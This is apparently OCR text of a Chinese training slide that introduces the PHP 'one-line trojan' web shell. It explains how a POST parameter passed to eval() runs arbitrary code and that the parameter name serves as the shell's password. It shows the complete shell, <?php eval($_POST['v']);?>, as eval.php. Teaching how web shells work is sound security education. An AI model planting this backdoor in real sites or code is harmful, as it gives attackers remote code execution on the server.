 一句话木马介绍
YUCEDU
于晨国际
YUCEDU EDUCATION
用户可控参数
+
eval函数
=
<?php
Eval函数 将传入的内容作为php脚本执行;
$_POST['v']传入想要执行的代码;
V是传递数据的参数，只有使用正确的参数名
提交代码才能够被执行，因此也称为一句话木
马的密码;
eval.php
eval.php
1 <?php eval($_POST['v']);?>